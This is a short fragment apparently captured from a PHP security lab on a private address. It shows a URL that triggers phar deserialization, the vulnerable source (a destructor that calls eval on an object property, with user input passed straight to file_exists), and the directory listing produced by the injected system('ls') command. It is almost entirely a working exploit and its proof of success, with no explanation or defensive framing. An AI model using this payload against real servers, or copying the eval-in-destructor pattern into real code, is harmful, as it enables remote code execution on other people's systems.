 不安全 172.16.1.6:8011/class22/index.php?filename=phar://test.phar&a=system(%27ls%27);
T
<?php
highlight_file(__FILE__);
error_reporting(0);
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class15 class16
class17 class18 class19 class20 class21 class22 class23 index.html info.php php.ini tmp